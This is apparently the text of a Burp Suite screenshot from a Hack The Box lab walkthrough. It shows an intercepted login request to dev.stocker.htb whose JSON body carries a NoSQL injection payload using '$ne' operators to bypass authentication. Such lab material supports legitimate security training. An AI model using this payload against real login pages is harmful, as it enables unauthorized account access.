 Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.129.5.9]
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9,en;q=0.8
13 Cookie: connect.sid=s%3AQ_XIglELwIUm_vDoRwPOMNtNN-iLfpiO.ITg1
14 Connection: close
15
16 {"username":{"$ne":null},"password":{"$ne":null}}